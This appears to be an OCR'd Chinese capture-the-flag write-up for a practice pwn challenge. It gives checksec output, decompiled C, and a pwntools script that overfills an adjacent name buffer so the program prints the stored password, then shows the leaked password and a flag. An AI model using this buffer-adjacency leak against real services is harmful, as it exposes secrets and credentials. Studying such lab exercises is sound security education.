保护
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbo ls FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 82 Sy mbols No 0 6 ./104
char v5[256]; // [esp+40h] [ebp-154h] BYREF char s[64]; // [esp+140h] [ebp-54h] BYREF FILE *stream; // [esp+180h] [ebp-14h] char *v8; // [esp+184h] [ebp-10h] __gid_t v9; // [esp+188h] [ebp-Ch] int *v10; // [esp+18Ch] [ebp-8h] v10 = &argc; setvbuf(stdout, 0, 2, 0); v9 = getegid(); setresgid(v9, v9, v9); memset(s, 0, sizeof(s)); memset(v5, 0, sizeof(v5)); memset(s1, 0, sizeof(s1)); puts("What is your name?"); fgets(v5, 256, stdin); v8 = strchr(v5, 10); if ( v8 ) *v8 = 0;
strcat(v5, ",\nPlease Enter the Password.");
stream = fopen("password.txt", "r"); if ( !stream ) { puts( "Password File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server."); exit(0); } fgets(s, 64, stream);
v5是名字，s是密码。
没有啥漏洞，所以就考虑逻辑漏洞，或者是一些骚操作。
这里发现名字的数组跟密码的数组是连在一起的，所以我们可以输出名字的时候把密码带出来。
# -*- coding: utf-8 -*- from pwn import * context.log_level = "debug" elf = ELF('./104') r = remote('node3.buuoj.cn',27602) libc = ELF('./64/libc-2.23.so') payload = 'a' * (0x100 - 28) r.sendlineafter("What is your name?\n", payload) r.recv() r.sendline('aaaa') r.interactive()
密码就被带出来了。
'Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa,\n' 'Please Enter the Password.a_reAllY_s3cuRe_p4s$word_f85406\n'
然后nc连接上，输入密码拿flag。
105 x_ctf_b0verfl0w